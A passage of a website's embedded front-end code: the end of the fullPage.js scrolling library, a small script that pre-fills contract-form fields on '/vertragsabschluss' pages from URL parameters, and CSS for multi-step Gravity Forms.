            });

            //scrolling the page to the top with no animation
            window.scrollTo(0, 0);

            //removing selectors
            var usedSelectors = [SECTION, SLIDE, SLIDES_CONTAINER];
            usedSelectors.forEach(function(item) {
                removeClass($('.' + item), item);
            });
        }

        /*
         * Sets the state for a variable with multiple states (original, and temporal)
         * Some variables such as `autoScrolling` or `recordHistory` might change automatically its state when using `responsive` or `autoScrolling:false`.
         * This function is used to keep track of both states, the original and the temporal one.
         * If type is not 'internal', then we assume the user is globally changing the variable.
         */
        function setVariableState(variable, value, type) {
            options[variable] = value;
            if (type !== 'internal') {
                originals[variable] = value;
            }
        }

        /**
         * Displays warnings
         */
        function displayWarnings() {
            var l = options['li' + 'c' + 'enseK' + 'e' + 'y'];
            var msgStyle = 'font-size: 15px;background:yellow;';

            if (!isOK) {
                showError('error',
                    'Fullpage.js version 3 has changed its license to GPLv3 and it requires a `licenseKey` option. Read about it here:'
                );
                showError('error', 'https://github.com/alvarotrigo/fullPage.js#options');
            } else if (l && l.length < 20) {
                console.warn(
                    '%c This website was made using fullPage.js slider. More info on the following website:',
                    msgStyle);
                console.warn('%c https://alvarotrigo.com/fullPage/', msgStyle);
            }

            if (hasClass($html, ENABLED)) {
                showError('error',
                    'Fullpage.js can only be initialized once and you are doing it multiple times!');
                return;
            }

            // Disable mutually exclusive settings
            if (options.continuousVertical &&
                (options.loopTop || options.loopBottom)) {
                options.continuousVertical = false;
                showError('warn',
                    'Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled'
                );
            }

            if (options.scrollOverflow &&
                (options.scrollBar || !options.autoScrolling)) {
                showError('warn',
                    'Options scrollBar:true and autoScrolling:false are mutually exclusive with scrollOverflow:true. Sections with scrollOverflow might not work well in Firefox'
                );
            }

            if (options.continuousVertical && (options.scrollBar || !options.autoScrolling)) {
                options.continuousVertical = false;
                showError('warn',
                    'Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled'
                );
            }

            if (options.scrollOverflow && options.scrollOverflowHandler == null) {
                options.scrollOverflow = false;
                showError('error',
                    'The option `scrollOverflow:true` requires the file `scrolloverflow.min.js`. Please include it before fullPage.js.'
                );
            }

            //using extensions? Wrong file!
            extensions.forEach(function(extension) {
                //is the option set to true?
                if (options[extension]) {
                    showError('warn',
                        'fullpage.js extensions require fullpage.extensions.min.js file instead of the usual fullpage.js. Requested: ' +
                        extension);
                }
            });

            //anchors can not have the same value as any element ID or NAME
            options.anchors.forEach(function(name) {

                //case insensitive selectors (http://stackoverflow.com/a/19465187/1081396)
                var nameAttr = [].slice.call($('[name]')).filter(function(item) {
                    return item.getAttribute('name') && item.getAttribute('name')
                        .toLowerCase() == name.toLowerCase();
                });

                var idAttr = [].slice.call($('[id]')).filter(function(item) {
                    return item.getAttribute('id') && item.getAttribute('id').toLowerCase() ==
                        name.toLowerCase();
                });

                if (idAttr.length || nameAttr.length) {
                    showError('error',
                        'data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).'
                    );
                    var propertyName = idAttr.length ? 'id' : 'name';

                    if (idAttr.length || nameAttr.length) {
                        showError('error', '"' + name + '" is is being used by another element `' +
                            propertyName + '` property');
                    }
                }
            });
        }

        /**
         * Getting the position of the element to scroll when using jQuery animations
         */
        function getScrolledPosition(element) {
            var position;

            //is not the window element and is a slide?
            if (element.self != window && hasClass(element, SLIDES_WRAPPER)) {
                position = element.scrollLeft;
            } else if (!options.autoScrolling || options.scrollBar) {
                position = getScrollTop();
            } else {
                position = element.offsetTop;
            }

            //gets the top property of the wrapper
            return position;
        }

        /**
         * Simulates the animated scrollTop of jQuery. Used when css3:false or scrollBar:true or autoScrolling:false
         * http://stackoverflow.com/a/16136789/1081396
         */
        function scrollTo(element, to, duration, callback) {
            var start = getScrolledPosition(element);
            var change = to - start;
            var currentTime = 0;
            var increment = 20;
            activeAnimation = true;

            var animateScroll = function() {
                if (activeAnimation) { //in order to stope it from other function whenever we want
                    var val = to;

                    currentTime += increment;

                    if (duration) {
                        val = window.fp_easings[options.easing](currentTime, start, change, duration);
                    }

                    setScrolling(element, val);

                    if (currentTime < duration) {
                        setTimeout(animateScroll, increment);
                    } else if (typeof callback !== 'undefined') {
                        callback();
                    }
                } else if (currentTime < duration) {
                    callback();
                }
            };

            animateScroll();
        }

        /**
         * Scrolls the page / slider the given number of pixels.
         * It will do it one or another way dependiong on the library's config.
         */
        function setScrolling(element, val) {
            if (!options.autoScrolling || options.scrollBar || (element.self != window && hasClass(element,
                    SLIDES_WRAPPER))) {

                //scrolling horizontally through the slides?
                if (element.self != window && hasClass(element, SLIDES_WRAPPER)) {
                    element.scrollLeft = val;
                }
                //vertical scroll
                else {
                    element.scrollTo(0, val);
                }
            } else {
                element.style.top = val + 'px';
            }
        }

        /**
         * Gets the active slide.
         */
        function getActiveSlide() {
            var activeSlide = $(SLIDE_ACTIVE_SEL, $(SECTION_ACTIVE_SEL)[0])[0];
            return nullOrSlide(activeSlide);
        }

        /**
         * Gets the active section.
         */
        function getActiveSection() {
            return new Section($(SECTION_ACTIVE_SEL)[0]);
        }

        /**
         * Item. Slide or Section objects share the same properties.
         */
        function Item(el, selector) {
            this.anchor = el.getAttribute('data-anchor');
            this.item = el;
            this.index = index(el, selector);
            this.isLast = this.index === el.parentElement.querySelectorAll(selector).length - 1;
            this.isFirst = !this.index;
        }

        /**
         * Section object
         */
        function Section(el) {
            Item.call(this, el, SECTION_SEL);
        }

        /**
         * Slide object
         */
        function Slide(el) {
            Item.call(this, el, SLIDE_SEL);
        }

        return FP;
    } //end of $.fn.fullpage

    //utils
    /**
     * Shows a message in the console of the given type.
     */
    function showError(type, text) {
        window.console && window.console[type] && window.console[type]('fullPage: ' + text);
    }

    /**
     * Equivalent of jQuery function $().
     */
    function $(selector, context) {
        context = arguments.length > 1 ? context : document;
        return context ? context.querySelectorAll(selector) : null;
    }

    /**
     * Extends a given Object properties and its childs.
     */
    function deepExtend(out) {
        out = out || {};
        for (var i = 1, len = arguments.length; i < len; ++i) {
            var obj = arguments[i];

            if (!obj) {
                continue;
            }

            for (var key in obj) {
                if (!obj.hasOwnProperty(key)) {
                    continue;
                }

                // based on https://javascriptweblog.wordpress.com/2011/08/08/fixing-the-javascript-typeof-operator/
                if (Object.prototype.toString.call(obj[key]) === '[object Object]') {
                    out[key] = deepExtend(out[key], obj[key]);
                    continue;
                }

                out[key] = obj[key];
            }
        }
        return out;
    }

    /**
     * Checks if the passed element contains the passed class.
     */
    function hasClass(el, className) {
        if (el == null) {
            return false;
        }
        if (el.classList) {
            return el.classList.contains(className);
        }
        return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
    }

    /**
     * Gets the window height. Crossbrowser.
     */
    function getWindowHeight() {
        return 'innerHeight' in window ? window.innerHeight : document.documentElement.offsetHeight;
    }

    /**
     * Gets the window width.
     */
    function getWindowWidth() {
        return window.innerWidth;
    }

    /**
     * Set's the CSS properties for the passed item/s.
     * @param {NodeList|HTMLElement} items
     * @param {Object} props css properties and values.
     */
    function css(items, props) {
        items = getList(items);

        var key;
        for (key in props) {
            if (props.hasOwnProperty(key)) {
                if (key !== null) {
                    for (var i = 0; i < items.length; i++) {
                        var item = items[i];
                        item.style[key] = props[key];
                    }
                }
            }
        }

        return items;
    }

    /**
     * Generic function to get the previous or next element.
     */
    function until(item, selector, fn) {
        var sibling = item[fn];
        while (sibling && !matches(sibling, selector)) {
            sibling = sibling[fn];
        }

        return sibling;
    }

    /**
     * Gets the previous element to the passed element that matches the passed selector.
     */
    function prevUntil(item, selector) {
        return until(item, selector, 'previousElementSibling');
    }

    /**
     * Gets the next element to the passed element that matches the passed selector.
     */
    function nextUntil(item, selector) {
        return until(item, selector, 'nextElementSibling');
    }

    /**
     * Gets the previous element to the passed element.
     */
    function prev(item) {
        return item.previousElementSibling;
    }

    /**
     * Gets the next element to the passed element.
     */
    function next(item) {
        return item.nextElementSibling;
    }

    /**
     * Gets the last element from the passed list of elements.
     */
    function last(item) {
        return item[item.length - 1];
    }

    /**
     * Gets index from the passed element.
     * @param {String} selector is optional.
     */
    function index(item, selector) {
        item = isArrayOrList(item) ? item[0] : item;
        var children = selector != null ? $(selector, item.parentNode) : item.parentNode.childNodes;
        var num = 0;
        for (var i = 0; i < children.length; i++) {
            if (children[i] == item) return num;
            if (children[i].nodeType == 1) num++;
        }
        return -1;
    }

    /**
     * Gets an iterable element for the passed element/s
     */
    function getList(item) {
        return !isArrayOrList(item) ? [item] : item;
    }

    /**
     * Adds the display=none property for the passed element/s
     */
    function hide(el) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            el[i].style.display = 'none';
        }
        return el;
    }

    /**
     * Adds the display=block property for the passed element/s
     */
    function show(el) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            el[i].style.display = 'block';
        }
        return el;
    }

    /**
     * Checks if the passed element is an iterable element or not
     */
    function isArrayOrList(el) {
        return Object.prototype.toString.call(el) === '[object Array]' ||
            Object.prototype.toString.call(el) === '[object NodeList]';
    }

    /**
     * Adds the passed class to the passed element/s
     */
    function addClass(el, className) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            var item = el[i];
            if (item.classList) {
                item.classList.add(className);
            } else {
                item.className += ' ' + className;
            }
        }
        return el;
    }

    /**
     * Removes the passed class to the passed element/s
     * @param {String} `className` can be multiple classnames separated by whitespace
     */
    function removeClass(el, className) {
        el = getList(el);

        var classNames = className.split(' ');

        for (var a = 0; a < classNames.length; a++) {
            className = classNames[a];
            for (var i = 0; i < el.length; i++) {
                var item = el[i];
                if (item.classList) {
                    item.classList.remove(className);
                } else {
                    item.className = item.className.replace(new RegExp('(^|\\b)' + className.split(' ').join(
                        '|') + '(\\b|$)', 'gi'), ' ');
                }
            }
        }
        return el;
    }

    /**
     * Appends the given element ot the given parent.
     */
    function appendTo(el, parent) {
        parent.appendChild(el);
    }

    /**
    Usage:

    var wrapper = document.createElement('div');
    wrapper.className = 'fp-slides';
    wrap($('.slide'), wrapper);

    https://jsfiddle.net/qwzc7oy3/15/ (vanilla)
    https://jsfiddle.net/oya6ndka/1/ (jquery equivalent)
    */
    function wrap(toWrap, wrapper, isWrapAll) {
        var newParent;
        wrapper = wrapper || document.createElement('div');
        for (var i = 0; i < toWrap.length; i++) {
            var item = toWrap[i];
            if (isWrapAll && !i || !isWrapAll) {
                newParent = wrapper.cloneNode(true);
                item.parentNode.insertBefore(newParent, item);
            }
            newParent.appendChild(item);
        }
        return toWrap;
    }

    /**
    Usage:
    var wrapper = document.createElement('div');
    wrapper.className = 'fp-slides';
    wrap($('.slide'), wrapper);

    https://jsfiddle.net/qwzc7oy3/27/ (vanilla)
    https://jsfiddle.net/oya6ndka/4/ (jquery equivalent)
    */
    function wrapAll(toWrap, wrapper) {
        wrap(toWrap, wrapper, true);
    }

    /**
     * Usage:
     * wrapInner(document.querySelector('#pepe'), '<div class="test">afdas</div>');
     * wrapInner(document.querySelector('#pepe'), element);
     *
     * https://jsfiddle.net/zexxz0tw/6/
     *
     * https://stackoverflow.com/a/21817590/1081396
     */
    function wrapInner(parent, wrapper) {
        if (typeof wrapper === "string") {
            wrapper = createElementFromHTML(wrapper);
        }

        parent.appendChild(wrapper);

        while (parent.firstChild !== wrapper) {
            wrapper.appendChild(parent.firstChild);
        }
    }

    /**
     * Usage:
     * unwrap(document.querySelector('#pepe'));
     * unwrap(element);
     *
     * https://jsfiddle.net/szjt0hxq/1/
     *
     */
    function unwrap(wrapper) {
        var wrapperContent = document.createDocumentFragment();
        while (wrapper.firstChild) {
            wrapperContent.appendChild(wrapper.firstChild);
        }

        wrapper.parentNode.replaceChild(wrapperContent, wrapper);
    }

    /**
     * http://stackoverflow.com/questions/22100853/dom-pure-javascript-solution-to-jquery-closest-implementation
     * Returns the element or `false` if there's none
     */
    function closest(el, selector) {
        if (el && el.nodeType === 1) {
            if (matches(el, selector)) {
                return el;
            }
            return closest(el.parentNode, selector);
        }
        return null;
    }

    /**
     * Places one element (rel) after another one or group of them (reference).
     * @param {HTMLElement} reference
     * @param {HTMLElement|NodeList|String} el
     * https://jsfiddle.net/9s97hhzv/1/
     */
    function after(reference, el) {
        insertBefore(reference, reference.nextSibling, el);
    }

    /**
     * Places one element (rel) before another one or group of them (reference).
     * @param {HTMLElement} reference
     * @param {HTMLElement|NodeList|String} el
     * https://jsfiddle.net/9s97hhzv/1/
     */
    function before(reference, el) {
        insertBefore(reference, reference, el);
    }

    /**
     * Based in https://stackoverflow.com/a/19316024/1081396
     * and https://stackoverflow.com/a/4793630/1081396
     */
    function insertBefore(reference, beforeElement, el) {
        if (!isArrayOrList(el)) {
            if (typeof el == 'string') {
                el = createElementFromHTML(el);
            }
            el = [el];
        }

        for (var i = 0; i < el.length; i++) {
            reference.parentNode.insertBefore(el[i], beforeElement);
        }
    }

    //http://stackoverflow.com/questions/3464876/javascript-get-window-x-y-position-for-scroll
    function getScrollTop() {
        var doc = document.documentElement;
        return (window.pageYOffset || doc.scrollTop) - (doc.clientTop || 0);
    }

    /**
     * Gets the siblings of the passed element
     */
    function siblings(el) {
        return Array.prototype.filter.call(el.parentNode.children, function(child) {
            return child !== el;
        });
    }

    //for IE 9 ?
    function preventDefault(event) {
        if (event.preventDefault) {
            event.preventDefault();
        } else {
            event.returnValue = false;
        }
    }

    /**
     * Determines whether the passed item is of function type.
     */
    function isFunction(item) {
        if (typeof item === 'function') {
            return true;
        }
        var type = Object.prototype.toString(item);
        return type === '[object Function]' || type === '[object GeneratorFunction]';
    }

    /**
     * Trigger custom events
     */
    function trigger(el, eventName, data) {
        var event;
        data = typeof data === 'undefined' ? {} : data;

        // Native
        if (typeof window.CustomEvent === "function") {
            event = new CustomEvent(eventName, {
                detail: data
            });
        } else {
            event = document.createEvent('CustomEvent');
            event.initCustomEvent(eventName, true, true, data);
        }

        el.dispatchEvent(event);
    }

    /**
     * Polyfill of .matches()
     */
    function matches(el, selector) {
        return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el
            .webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
    }

    /**
     * Toggles the visibility of the passed element el.
     */
    function toggle(el, value) {
        if (typeof value === "boolean") {
            for (var i = 0; i < el.length; i++) {
                el[i].style.display = value ? 'block' : 'none';
            }
        }
        //we don't use it in other way, so no else :)

        return el;
    }

    /**
     * Creates a HTMLElement from the passed HTML string.
     * https://stackoverflow.com/a/494348/1081396
     */
    function createElementFromHTML(htmlString) {
        var div = document.createElement('div');
        div.innerHTML = htmlString.trim();

        // Change this to div.childNodes to support multiple top-level nodes
        return div.firstChild;
    }

    /**
     * Removes the passed item/s from the DOM.
     */
    function remove(items) {
        items = getList(items);
        for (var i = 0; i < items.length; i++) {
            var item = items[i];
            if (item && item.parentElement) {
                item.parentNode.removeChild(item);
            }
        }
    }

    /**
     * Filters an array by the passed filter funtion.
     */
    function filter(el, filterFn) {
        Array.prototype.filter.call(el, filterFn);
    }

    //https://jsfiddle.net/w1rktecz/
    function untilAll(item, selector, fn) {
        var sibling = item[fn];
        var siblings = [];
        while (sibling) {
            if (matches(sibling, selector) || selector == null) {
                siblings.push(sibling);
            }
            sibling = sibling[fn];
        }

        return siblings;
    }

    /**
     * Gets all next elements matching the passed selector.
     */
    function nextAll(item, selector) {
        return untilAll(item, selector, 'nextElementSibling');
    }

    /**
     * Gets all previous elements matching the passed selector.
     */
    function prevAll(item, selector) {
        return untilAll(item, selector, 'previousElementSibling');
    }

    /**
     * Converts an object to an array.
     */
    function toArray(objectData) {
        return Object.keys(objectData).map(function(key) {
            return objectData[key];
        });
    }

    /**
     * forEach polyfill for IE
     * https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Browser_Compatibility
     */
    if (window.NodeList && !NodeList.prototype.forEach) {
        NodeList.prototype.forEach = function(callback, thisArg) {
            thisArg = thisArg || window;
            for (var i = 0; i < this.length; i++) {
                callback.call(thisArg, this[i], i, this);
            }
        };
    }

    //utils are public, so we can use it wherever we want
    window.fp_utils = {
        $: $,
        deepExtend: deepExtend,
        hasClass: hasClass,
        getWindowHeight: getWindowHeight,
        css: css,
        until: until,
        prevUntil: prevUntil,
        nextUntil: nextUntil,
        prev: prev,
        next: next,
        last: last,
        index: index,
        getList: getList,
        hide: hide,
        show: show,
        isArrayOrList: isArrayOrList,
        addClass: addClass,
        removeClass: removeClass,
        appendTo: appendTo,
        wrap: wrap,
        wrapAll: wrapAll,
        wrapInner: wrapInner,
        unwrap: unwrap,
        closest: closest,
        after: after,
        before: before,
        insertBefore: insertBefore,
        getScrollTop: getScrollTop,
        siblings: siblings,
        preventDefault: preventDefault,
        isFunction: isFunction,
        trigger: trigger,
        matches: matches,
        toggle: toggle,
        createElementFromHTML: createElementFromHTML,
        remove: remove,
        filter: filter,
        untilAll: untilAll,
        nextAll: nextAll,
        prevAll: prevAll,
        showError: showError
    };

    return initialise;
}));

/**
 * jQuery adapter for fullPage.js 3.0.0
 */
if (window.jQuery && window.fullpage) {
    (function($, fullpage) {
        'use strict';

        // No jQuery No Go
        if (!$ || !fullpage) {
            window.fp_utils.showError('error', 'jQuery is required to use the jQuery fullpage adapter!');
            return;
        }

        $.fn.fullpage = function(options) {
            options = $.extend({}, options, {
                '$': $
            });
            var instance = new fullpage(this[0], options);
        };
    })(window.jQuery, window.fullpage);
}
if (window.location.pathname.includes('/vertragsabschluss/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss1/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss2/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss3/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}

if (window.location.pathname.includes('/vertragsabschluss4/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
</script>



<!-- Multi steps forms -->
<style type="text/css">
.gform_legacy_markup_wrapper .gf_progressbar_blue {
    background: #d2d6dc !important;
}

.steps__wrap label {
    position: relative;
}

form#gform_3,
form#gform_4,
form#gform_5,
form#gform_6,
form#gform_7 {
    display: flex;
    flex-direction: column-reverse;
}

.gfield_checkbox {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

#gform_fields_5_6,
#gform_fields_7_6,
#gform_fields_5_7,
#gform_fields_7_7,
#gform_fields_6_6,
#gform_fields_6_7 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

#input_3_66 li,
#input_5_66 li,
#input_4_66 li,
#input_7_66 li,
#input_6_66 li {
    margin: 0 15px;
    border-radius: 16px;
    transition: all 0.3s ease;
}


#input_3_66 li:hover,
#input_7_66 li:hover,
#input_4_66 li:hover,
#input_5_66 li:hover,
#input_6_66 li:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

@media (max-width: 480px) {
    #input_4_93 {
        display: block !important;
    }
}

#input_4_93 li input {
    appearance: none;
    width: 302px;
    /* width: 100%; */
    height: 48px;
    background: transparent;
    border-radius: 61px !important;
    cursor: pointer;
}

@media (max-width: 480px) {
    #input_4_93 li input {
        width: 100%;
    }
}

#input_4_93 li label {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex !important;
    flex-direction: column;
    align-items: center;
    width: 100% !important;
    color: #000;

}

#input_4_93 li input:checked {
    background: #F15B28 !important;
    color: #fff;
    background: #FFFFFF;
    border: 1px solid #F15B28;
    box-sizing: border-box;
    border-radius: 16px;

}

#input_4_93 li input:checked+label {
    color: #fff;
}

#input_3_66 li input,
#input_7_66 li input,
#input_5_66 li input,
#input_4_66 li input,
#input_6_66 li input {
    width: 210px;
    max-width: 100%;
    height: 240px;
    margin: 0 !important;
    display: inline-block;
    padding: 0 !important;
    box-sizing: border-box !important;
    border: 1px solid #E0DEDD;
    border-radius: 16px !important;
    font-family: inherit;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

#input_3_66 li input:checked,
#input_7_66 li input:checked,
#input_5_66 li input:checked,
#input_6_66 li input:checked,
#input_4_66 li input:checked {
    background: #F15B28;
    color: #fff;
    background: #FFFFFF;
    border: 3px solid #F15B28;
    box-sizing: border-box;
    border-radius: 16px;
}

#input_3_66 li label,
#input_7_66 li label,
#input_5_66 li label,
#input_6_66 li label,
#input_4_66 li label {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex !important;
    flex-direction: column;
    align-items: center;
    width: 100% !important;

}

#input_3_66 li span,
#input_7_66 li span,
#input_5_66 li span,
#input_6_66 li span,
#input_4_66 li span {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    margin-top: 15px;
}

.gform_page h2 {
    font-family: Montserrat;
    font-style: normal;
    font-size: 36px;
    line-height: 44px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    font-weight: bold !important;
    margin: 30px 0;
}

.gform_page_footer {
    margin: 80px 0 0 !important;
    padding: 0 !important;
    border: none !important;
}

#gform_page_4_6 .gform_page_footer {
    margin: 130px 0 0 !important;
    padding: 0 !important;
    border: none !important;
}

#gform_page_3_1 .gform_page_footer,
#gform_page_4_1 .gform_page_footer {
    display: flex;
    justify-content: flex-end;
}

.gf_progressbar_title {
    display: none;
}

.gfield_required {
    display: none;
}

.gfield {
    margin: 0 !important;
}

.ginput_container {
    margin: 0 !important;
}

.gform_wrapper .gf_progressbar {
    padding: 0;
    background-color: unset;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    box-shadow: unset;
    width: 100%;
}

.gform_wrapper .percentbar_blue {
    background-color: #F15B28 !important;
}

.gform_wrapper .gf_progressbar_percentage {
    background: unset;
    height: 5px;
}

.gform_wrapper .gf_progressbar:after {

    height: 5px;
    margin-top: -5px;

}

.gf_progressbar_percentage.percentbar_blue span {
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    bottom: 15px;
    text-shadow: none !important;
    color: #f15b28;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}

input.gform_next_button,
input.gform_previous_button {
    border-radius: 8px !important;
    text-indent: -999px;
    border: none;
    margin: 0 !important;
}

.gf_progressbar {
    width: 80% !important;
    margin: -25px auto 0;
}

#gform_4 .gf_progressbar {
    width: 75% !important;
}

.gform_page_footer {
    display: flex;
    justify-content: space-between;
    position: relative;
}

#field_3_66 {
    padding-bottom: 50px;
}

ul#gform_fields_3_2 {
    margin: 0 auto !important;
}

.gfield {
    padding: 0 !important;
}

#gform_page_3_1 .gform_page_fields,
#gform_page_7_1 .gform_page_fields,
#gform_page_5_1 .gform_page_fields,
#gform_page_6_1 .gform_page_fields {
    max-width: 100%;
}

.gform_page_fields {
    max-width: 700px;
    margin: 0 auto;
}

.gf_left_half {
    padding: 0 10px !important;
}

.gform_fields input,
.gform_wrapper select {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px !important;
    padding: 0 15px !important;
    height: 56px;
}

label.gfield_label {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500 !important;
    font-size: 14px !important;
    line-height: 16px;
    color: #595959 !important;
    margin-bottom: 8px;
}

.gform_wrapper .gf_progressbar_wrapper {
    margin: 0;
    padding: 0;
}

#field_3_80 .ginput_container_email,
#field_7_80 .ginput_container_email,
#field_5_80 .ginput_container_email,
#field_6_80 .ginput_container_email,
#field_4_80 .ginput_container_email {
    position: relative;
}

#field_3_80 .ginput_container_email:after,
#field_7_80 .ginput_container_email:after,
#field_5_80 .ginput_container_email:after,
#field_6_80 .ginput_container_email:after,
#field_4_80 .ginput_container_email:after {
    content: "\e90c";
    color: #EC4920;
    font-size: 12px;
    font-size: 1.2rem;
    position: absolute;
    top: 29px;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
}


#field_3_46 .ginput_container_phone,
#field_7_46 .ginput_container_phone,
#field_5_46 .ginput_container_phone,
#field_6_46 .ginput_container_phone,
#field_4_46 .ginput_container_phone {
    position: relative;
}

#field_3_46 .ginput_container_phone:after,
#field_7_46 .ginput_container_phone:after,
#field_5_46 .ginput_container_phone:after,
#field_6_46 .ginput_container_phone:after,
#field_4_46 .ginput_container_phone:after {
    content: "\e90b";
    color: #EC4920;
    font-size: 12px;
    font-size: 1.2rem;
    position: absolute;
    top: 29px;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
}

input#input_3_46,
input#input_7_46,
input#input_6_46,
input#input_4_46,
input#input_3_80,
input#input_7_80,
input#input_6_80,
input#input_5_80,
input#input_5_46,
input#input_4_80 {
    padding: 0 15px 0 40px !important;
}

#field_3_81 .clear-multi {
    justify-content: center;
}

#input_3_81_1_container {
    margin: 0 15px !important;
}

#field_3_51,
#field_7_51,
#field_6_51,
#field_5_51 {
    width: 65%;
}

#field_3_52,
#field_7_52,
#field_6_52,
#field_5_52 {
    width: 35%;
}

#field_3_53,
#field_7_53,
#field_6_53,
#field_5_53 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}

#input_3_53,
#input_7_53,
#input_6_53,
#input_5_53 {
    display: flex;
}

#input_3_53 input,
#input_7_53 input,
#input_6_53 input,
#input_5_53 input {
    height: auto !important;
    margin: 0;
}

#field_3_53 .gfield_label,
#field_7_53 .gfield_label,
#field_6_53 .gfield_label,
#field_5_53 .gfield_label {
    margin-right: 20px;
    font-size: 18px !important;
    color: #000000 !important;
}

#input_3_53 li:first-of-type,
#input_7_53 li:first-of-type,
#input_6_53 li:first-of-type,
#input_5_53 li:first-of-type {
    margin-right: 20px;
}

#input_3_53 label,
#input_7_53 label,
#input_6_53 label,
#input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}

input[type=radio] {
    position: relative;
    visibility: hidden;
}

input[type=radio]+ :before {
    display: block;
    content: '';
    border-radius: 100%;
    height: 24px;
    width: 24px;
    border: 1px solid #F15B28;
    margin-right: 10px;
}

input[type=radio]:checked+ :after {
    background: #F15A26;
    visibility: visible;
}

input[type=radio]+ :after {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 16px;
    width: 16px;
    top: 4px;
    left: 4px;
    visibility: hidden;
}

.gchoice_select_all,
.gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,
.gform_wrapper ul.gfield_radio li input[type=radio]:checked+label {
    font-weight: 500;
}

#field_3_84 {
    width: 40%;
    display: inline-flex;
    justify-content: flex-end;
    margin: 24px 0 !important;
}

#field_3_84 a {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    text-decoration-line: underline;
    color: #F15B28;
}

#input_3_55,
#input_7_55,
#input_6_55,
#input_3_59,
#input_7_59,
#input_6_59,
#input_5_55,
#input_5_59 {
